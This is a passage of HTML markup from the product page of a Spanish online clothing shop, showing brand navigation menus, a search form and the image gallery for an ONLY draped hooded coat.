                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/adidas"
                                           >Adidas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/antony-morato"
                                           >Antony Morato</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/armani-exchange"
                                           >Armani Exchange</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/boss"
                                           >Boss</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/calvin-klein"
                                           >Calvin Klein</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/crocs"
                                           >Crocs</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/desigual"
                                           >Desigual</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/dkny"
                                           >DKNY</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/ea7"
                                           >EA7</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/ellesse"
                                           >Ellesse</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/gant"
                                           >Gant</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/geox"
                                           >Geox</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/goorin-bros"
                                           >Goorin Bros</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/guess"
                                           >Guess</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/guess-jeans"
                                           >Guess Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/havaianas"
                                           >Havaianas</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/hey-dude"
                                           >Hey Dude</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/hoka"
                                           >Hoka</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/hugo"
                                           >Hugo</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/ipanema"
                                           >Ipanema</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/jack-jones"
                                           >Jack &amp; Jones</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/lacoste"
                                           >Lacoste</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/levis"
                                           >Levis</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/lola-casademunt"
                                           >Lola Casademunt</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/lylescott"
                                           >Lyle&amp;Scott</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/munich"
                                           >Munich</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/new-balance"
                                           >New Balance</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/new-era"
                                           >New Era</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/nike"
                                           >Nike</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/only"
                                           >Only</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/project-x-paris"
                                           >Project X París</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/puma"
                                           >Puma</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://boutiquetrendz.es/es/red-bull"
                                           >Red Bull</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/secrid"
                                           >Secrid</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/siksilk"
                                           >SikSilk</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/skechers"
                                           >Skechers</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/spice-up"
                                           >Spice Up</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/superdry"
                                           >Superdry</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/tommy-hilfiger"
                                           >Tommy Hilfiger</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/tommy-jeans"
                                           >Tommy Jeans</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/under-armour"
                                           >Under Armour</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/valentino-handbags"
                                           >Valentino Handbags</a>
                                    </li>
                                                                                                                                <li><a href="https://boutiquetrendz.es/es/vans"
                                           >Vans</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																							




<div class="row menu_row menu-element  first_rows menu-element-id-8">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                                    




    <div class="col-8 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                                                                        <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/adidas"
                                       title="Manufacturer - ADIDAS">
                                        <img src="https://boutiquetrendz.es/img/m/3-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ADIDAS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/antony-morato"
                                       title="Manufacturer - ANTONY MORATO">
                                        <img src="https://boutiquetrendz.es/img/m/46-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ANTONY MORATO"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/boss"
                                       title="Manufacturer - BOSS">
                                        <img src="https://boutiquetrendz.es/img/m/22-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BOSS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/calvin-klein"
                                       title="Manufacturer - CALVIN KLEIN">
                                        <img src="https://boutiquetrendz.es/img/m/26-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - CALVIN KLEIN"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/guess"
                                       title="Manufacturer - GUESS">
                                        <img src="https://boutiquetrendz.es/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - GUESS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/lacoste"
                                       title="Manufacturer - LACOSTE">
                                        <img src="https://boutiquetrendz.es/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - LACOSTE"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/munich"
                                       title="Manufacturer - MUNICH">
                                        <img src="https://boutiquetrendz.es/img/m/42-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - MUNICH"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/skechers"
                                       title="Manufacturer - SKECHERS">
                                        <img src="https://boutiquetrendz.es/img/m/16-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - SKECHERS"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/tommy-hilfiger"
                                       title="Manufacturer - TOMMY HILFIGER">
                                        <img src="https://boutiquetrendz.es/img/m/12-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY HILFIGER"/>
                                    </a>
                                </li>
                                                                                                                                                                                                                                    <li class="col-15 transition-opacity-300">
                                    <a href="https://boutiquetrendz.es/es/marcas/tommy-jeans"
                                       title="Manufacturer - TOMMY JEANS">
                                        <img src="https://boutiquetrendz.es/img/m/25-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - TOMMY JEANS"/>
                                    </a>
                                </li>
                                                                                                        </ul>
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://boutiquetrendz.es/es/contactenos" class="nav-link" >

								<span class="cbp-tab-title">
								Contacto</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://transparencia.boutiquetrendz.es/" class="nav-link" >

								<span class="cbp-tab-title">
								Transparencia</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a  href="https://boutiquetrendz.es/es/" >Inicio</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/hombre" >Hombre</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/pantalones-hombre" >Pantalones Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/sudaderas-hombre" >Sudaderas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/intimo-hombre" >Intimo Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/camisetas-hombre" >Camisetas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/chaqueta-hombre" >Chaquetas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/pantalones-cortos-hombre" >Pantalones Cortos Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/camisas-hombre" >Camisas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/banadores-hombre" >Bañadores Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/polos-hombre" >Polos Hombre</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/mujer" >Mujer</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/leggings-mujer" >Leggings Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/intimo-mujer" >Intimo Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/sudaderas-mujer" >Sudaderas Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/vestidos-mujer" >Vestidos Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/pantalones-cortos-mujer" >Pantalones Cortos Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/chaqueta-mujer" >Chaquetas Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/faldas-mujer" >Faldas Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/blusas-y-camisas-mujer" >Blusas y Camisas Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/camisetas-mujer" >Camisetas Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/pantalones-mujer" >Pantalones Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/banadores-y-bikinis-mujer" >Bañadores y Bikinis</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/calzado" >Calzado</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/calzado-hombre" >Calzado Hombre</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/zapatillas-hombre" >Zapatillas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/nauticas-y-alpargatas-hombre" >Náuticas y alpargatas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/chanclas-hombre" >Chanclas Hombre</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/calzado-mujer" >Calzado Mujer</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/zapatillas-mujer" >Zapatillas Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/sandalias-mujer" >Sandalias Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/chanclas-mujer" >Chanclas Mujer</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/complementos" >Complementos</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/bolsos" >Bolsos</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/bolsos-hombre" >Bolsos Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/bolsos-mujer" >Bolsos Mujer</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/mochilas" >Mochilas</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/mochilas-hombre" >Mochilas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/mochilas-mujer" >Mochilas Mujer</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/carteras-y-monederos" >Carteras y monederos</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/carteras-hombre" >Carteras Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/carteras-y-monederos-mujer" >Carteras y monederos Mujer</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/cinturones" >Cinturones</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/cinturones-hombre" >Cinturones Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/cinturones-mujer" >Cinturones Mujer</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/bufandas-y-fulares" >Bufandas y fulares</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/bufandas-y-fulares-mujer" >Bufandas y fulares Mujer</a></li><li><a  href="https://boutiquetrendz.es/es/bufandas-hombre" >Bufandas Hombre</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/gorras" >Gorras</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/gorras-mujer" >Gorras mujer</a></li><li><a  href="https://boutiquetrendz.es/es/gorras-hombre" >Gorras hombre</a></li></ul></li><li><a  href="https://boutiquetrendz.es/es/varios" >Varios</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/calcetines" >Calcetines</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/calcetines-hombre" >Calcetines Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/calcetines-mujer" >Calcetines Mujer</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://boutiquetrendz.es/es/gafas-de-sol" >Gafas de sol</a>
	<ul><li><a  href="https://boutiquetrendz.es/es/gafas-hombre" >Gafas Hombre</a></li><li><a  href="https://boutiquetrendz.es/es/gafas-mujer" >Gafas mujer</a></li></ul></li><li><a  href="https://boutiquetrendz.es/es/toodles-futbol" >Toodles Fútbol</a></li></ul></li><li><a  href="https://boutiquetrendz.es/es/content/tiendas" >Tiendas</a></li><li><a  href="https://boutiquetrendz.es/es/marcas" >Marcas</a></li><li><a  href="https://boutiquetrendz.es/es/content/contacto" >Contacto</a></li><li><a  href="https://transparencia.boutiquetrendz.es/" >Transparencia</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://boutiquetrendz.es/es/module/iqitsearch/searchiqit">
    <input type="hidden" name="fc" value="module">
    <input type="hidden" name="module" value="iqitsearch">
    <input type="hidden" name="controller" value="searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://boutiquetrendz.es/">
                        <img class="logo img-fluid"
                             src="/img/boutique-trendz-logo-1652700211.jpg"                              alt="Boutique Trendz">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://boutiquetrendz.es/es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>



        
    </header>
    

    <section id="wrapper">
        


        


<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/es/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/es/mujer">                                            <span itemprop="name">Mujer</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://boutiquetrendz.es/es/chaqueta-mujer">                                            <span itemprop="name">Chaquetas Mujer</span>
                                        </a>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911">                                            <span itemprop="name">Abrigo con capucha drapeada de ONLY</span>
                                        </span>

                                        <meta itemprop="position" content="4">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://boutiquetrendz.es/es/chaqueta-mujer/only/Chaqueta-primavera-Onlskylar-capucha-15218613#/talla-xs/color-pepper_white" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://boutiquetrendz.es/es/chaqueta-mujer/only/onlbernice-l-s-cardigan-knt-no#/talla-xs/color-golden_glow_wmelange" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911#/426-talla-xs/1358-color-light_grey_melange">

        
                <meta itemprop="gtin13" content="5713720939943">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/8708-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            data-image-large-src="https://boutiquetrendz.es/8708-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                            src="https://boutiquetrendz.es/8708-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/8709-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            data-image-large-src="https://boutiquetrendz.es/8709-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                            src="https://boutiquetrendz.es/8709-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/8710-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            data-image-large-src="https://boutiquetrendz.es/8710-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                            src="https://boutiquetrendz.es/8710-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/8711-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            data-image-large-src="https://boutiquetrendz.es/8711-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                            src="https://boutiquetrendz.es/8711-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://boutiquetrendz.es/8712-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            data-image-large-src="https://boutiquetrendz.es/8712-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                            src="https://boutiquetrendz.es/8712-medium_default/Abrigo-capucha-drapeada-15142911.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
                                                                  <li class="product-flag discount">-10%</li>
                      </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/8708-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://boutiquetrendz.es/8708-large_default/Abrigo-capucha-drapeada-15142911.jpg"                                data-image-large-src="https://boutiquetrendz.es/8708-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                                alt="Abrigo con capucha drapeada de ONLY"
                                title="Abrigo con capucha drapeada de ONLY"
                                itemprop="image"
                                content="https://boutiquetrendz.es/8708-large_default/Abrigo-capucha-drapeada-15142911.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/8709-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/8709-large_default/Abrigo-capucha-drapeada-15142911.jpg"                                data-image-large-src="https://boutiquetrendz.es/8709-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                                alt="Abrigo con capucha drapeada de ONLY"
                                title="Abrigo con capucha drapeada de ONLY"
                                itemprop="image"
                                content="https://boutiquetrendz.es/8709-large_default/Abrigo-capucha-drapeada-15142911.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/8710-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/8710-large_default/Abrigo-capucha-drapeada-15142911.jpg"                                data-image-large-src="https://boutiquetrendz.es/8710-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
                                alt="Abrigo con capucha drapeada de ONLY"
                                title="Abrigo con capucha drapeada de ONLY"
                                itemprop="image"
                                content="https://boutiquetrendz.es/8710-large_default/Abrigo-capucha-drapeada-15142911.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://boutiquetrendz.es/8711-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://boutiquetrendz.es/8711-large_default/Abrigo-capucha-drapeada-15142911.jpg"                                data-image-large-src="https://boutiquetrendz.es/8711-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg"
